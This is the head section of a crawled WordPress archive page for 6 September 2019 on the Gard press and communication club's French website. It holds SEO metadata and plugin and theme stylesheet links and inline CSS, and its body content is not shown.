

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2019/09/06/
body_size: 22578
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 septembre 2019 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="6 septembre 2019 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2019/09/06/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2019/09/06/","url":"https://www.clubdelapresse30.fr/2019/09/06/","name":"6 septembre 2019 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2019/09/06/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2019/09/06/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42.png","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2019/09/06/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2019/09/06/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/capture-decran-2019-09-03-a-21.55.42.png","width":2220,"height":1118},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2019/09/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 6 septembre 2019"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1768554957' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
